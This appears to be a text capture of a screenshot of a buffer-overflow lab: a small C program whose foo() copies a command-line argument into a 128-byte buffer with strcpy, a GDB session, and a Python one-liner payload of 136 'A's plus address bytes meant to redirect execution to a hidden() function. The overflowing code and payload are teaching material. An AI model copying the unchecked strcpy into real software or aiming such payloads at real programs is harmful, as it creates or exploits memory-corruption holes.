 Activities
Screenshot
Feb 12 9:24 PM
aditeya@Aditeya: ~/Desktop
aditeya@Aditeya:~/Desktop$ gdb --args Prog `python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
GNU gdb (Ubuntu 8.3-0ubuntu1) 8.3
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from Prog...
(gdb) b 16
Breakpoint 1 at 0x4011e3: file Prog.c, line 16.
(gdb) b 17
Breakpoint 2 at 0x401200: file Prog.c, line 17.
(gdb) run `python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
Starting program: /home/aditeya/Desktop/Prog `python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
Breakpoint 1, foo (argv=0x7fffffffe028) at Prog.c:16
warning: Source file is more recent than executable.
16              bar(argv[1],buf);
(gdb) x/128xb buf
0x7fffffffdea0: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdea8: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdeb0: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdeb8: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdec0: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdec8: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffded0: 0x40    0x00    0x40    0x00    0x00    0x00    0x00    0x00
0x7fffffffded8: 0xff    0xb5    0xf0    0x00    0x00    0x00    0x00    0x00
0x7fffffffdee0: 0xc2    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdee8: 0x17    0xdf    0xff    0xff    0xff    0x7f    0x00    0x00
0x7fffffffdef0: 0x16    0xdf    0xff    0xff    0xff    0x7f    0x00    0x00
0x7fffffffdef8: 0xe5    0x87    0xe8    0xf7    0xff    0x7f    0x00    0x00
0x7fffffffdf00: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
0x7fffffffdf08: 0xad    0x12    0x40    0x00    0x00    0x00    0x00    0x00
0x7fffffffdf10: 0x08    0x90    0xfb    0xf7    0xff    0x7f    0x00    0x00
0x7fffffffdf18: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
(gdb) info frame
Stack level 0, frame at 0x7fffffffdf30:
 rip = 0x4011e3 in foo (Prog.c:16); saved rip = 0x401250
 called by frame at 0x7fffffffdf50
 source language c.
 Arglist at 0x7fffffffde88, args: argv=0x7fffffffe028
 Locals at 0x7fffffffde88, Previous frame's sp is 0x7fffffffdf30
 Saved registers:
  rbp at 0x7fffffffdf20, rip at 0x7fffffffdf28
(gdb) x/4bx 0x7fffffffdf20
Open
Prog.c
~/Desktop
Save
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void hidden()
{
    fprintf(stdout,"Hijacked! Hidden functionality!\n");
}
int bar(char *arg, char *out)
{
    strcpy(out,arg);
    return 0;
}
int foo(char *argv[])
{
    char buf[128];
    bar(argv[1],buf);
}
int main(int argc, char *argv[])
{
    if (argc!=2)
    {
        fprintf(stderr,"target0:argc!=2\n");
        exit(EXIT_FAILURE);
    }
    foo(argv);
    return 0;
}
//`python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
C
Tab Width: 4
Ln 28, Col 1
INS